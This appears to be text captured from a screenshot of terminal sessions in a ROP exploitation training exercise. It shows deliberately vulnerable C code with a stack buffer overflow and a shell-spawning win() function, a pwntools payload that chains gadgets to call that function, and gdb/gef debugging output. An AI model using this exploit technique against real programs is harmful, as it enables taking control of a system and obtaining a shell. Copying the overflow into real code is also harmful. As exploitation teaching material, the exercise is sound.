 (pwn) 6-adult-rop: nvim bof.c
100% 17/07/21 17:10
(pwn) 6-adult-rop: nvim bof.c (com.docker.cli)
⌘1
(pwn) 6-adult-rop: nvim bof.c (com.docker.cli)
void win(int a, int b) {
  if (a == 0xcafe && b == 0x1337) {
    system("/bin/sh");
  }
}

void vuln() {
  char* extra = (char *) malloc(0x100);
  char buf[24];

  printf("Here's an input at another place: %p\n", extra);
  puts("input:");
  fgets(extra, 0x80, stdin);

  puts("Surely you can't do fancy hacks with limited input size. Right?");
  puts("input:");
  fgets(buf, 56, stdin);

}
bof.c 5,1 40%
(pwn) ~/ctfs/rop-intro/exercises/2-fetus-rop (com.docker.cli)
POP_RDI_RET = 0x4005f3
POP_RSI_R15_RET = 0x4005f1
WIN = 0x400537

PAYLOAD = b"A" * 40
PAYLOAD += p64(POP_RDI_RET) + p64(0xcafe)
PAYLOAD += p64(POP_RSI_R15_RET) + p64(0x1337) + p64(0)
PAYLOAD += p64(WIN)

r.sendline(PAYLOAD)
r.interactive()

root@pwn ~/ctfs/rop-intro/exercises/2-fetus-rop master*
❯
(pwn) 5-teen-rop: gdb -q ./bof (com.docker.cli)
1+0x0]
   0x7f87cbd60090 <read+32>        push   r12
   0x7f87cbd60092 <read+34>        push   rbp
threads
[#0] Id 1, Name: "bof", stopped 0x7f87cbd60081 in __GI___libc
_read (), reason: STOPPED
trace
[#0] 0x7f87cbd60081 → __GI___libc_read(fd=0x0, buf=0x55b6bbc1
9670, nbytes=0x1000)
[#1] 0x7f87cbcdd148 → _IO_new_file_underflow(fp=0x7f87cc03ba0
0 <_IO_2_1_stdin_>)
[#2] 0x7f87cbcde3f2 → __GI__IO_default_uflow(fp=0x7f87cc03ba0
0 <_IO_2_1_stdin_>)
[#3] 0x7f87cbcd01fd → _IO_gets(buf=0x7ffc82fcc5b0 "\340\305\3
74\202\374\177")
[#4] 0x55b6bac00753 → read_ull()
[#5] 0x55b6bac007a7 → main()
0x00007f87cbd60081 in __GI___libc_read (fd=0x0, buf=0x55b6bbc
19670, nbytes=0x1000) at ../sysdeps/unix/sysv/linux/read.c:27
27      ../sysdeps/unix/sysv/linux/read.c: No such file or di
rectory.
gef➤  vmmap bof
[ Legend:  Code | Heap | Stack ]
Start              End                Offset             Perm
 Path
0x000055b6bac00000 0x000055b6bac01000 0x0000000000000000 r-x
/root/ctfs/rop-intro/exercises/5-teen-rop/bof
0x000055b6bae00000 0x000055b6bae01000 0x0000000000000000 r--
/root/ctfs/rop-intro/exercises/5-teen-rop/bof
0x000055b6bae01000 0x000055b6bae02000 0x0000000000001000 rw-
/root/ctfs/rop-intro/exercises/5-teen-rop/bof
gef➤  0x000055b6bac00000Quit
gef➤